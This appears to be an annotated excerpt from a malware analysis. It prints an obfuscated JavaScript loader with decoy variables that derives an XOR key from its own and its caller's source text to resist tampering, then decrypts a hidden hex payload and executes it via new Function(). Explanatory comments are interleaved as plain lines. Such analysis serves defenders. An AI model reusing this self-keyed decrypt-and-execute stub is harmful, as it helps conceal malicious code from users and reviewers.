 var fatedxfetki = "JaBUjR";
This will return current function code as string
var dalsorrwygi7 = "eUnMJev";
var jiqyixczy = "Bq7WB0";
;/*M0gKbAGLIkzlkRG3x8xs*/
;var thisFunctionText = arguments.callee.toString();
var callerFunctionText = arguments.callee.caller.caller.toString();
var key = [97, 4, 13, 252, 119, 31, 208, 156, 196, 56];
var i;
This will return caller function code
as string
try {
callerFunctionText += navigator.appCodeName;
callerFunctionText += 'callerFunctionText';
} catch (e) {}
key = encKey(key, callerFunctionText);
key = encKey(key, thisFunctionText);
Deriving key using function code
var enc_str = [];
for (i = 0; i < input.length; i += 2) {
enc_str.push(parseInt(input.substr(i, 2), 16));
}
;var tmpKey = [];
var tmpKeyLength = 1;
while (tmpKeyLength <= key.length) {
tmpKey = key.slice(key.length - tmpKeyLength);
for (i = 0; i < enc_str.length; i++) {
enc_str[i] = enc_str[i] ^ tmpKey[i % tmpKey.length];
}
tmpKeyLength++;
/*if(typeof debug !== 'undefined' && debug === true) {WSH.Echo(enc_str.join(' '));}*/
}
;for (i = 0; i < enc_str.length; i++) {
enc_str[i] = String.fromCharCode(enc_str[i]);
}
;(new Function(enc_str.join(''))());
Execute decrypted Javascript
function encKey(key, str) {
var keyIndex;
var keyTemp;
var i;
var modifier = str.length % 255;
for (i = 0; i < str.length; i++) {
keyIndex = i % key.length;
keyTemp = key[keyIndex];
keyTemp = (keyTemp ^ str.charCodeAt(i)) ^ modifier;
key[keyIndex] = keyTemp;
}
;return key;
}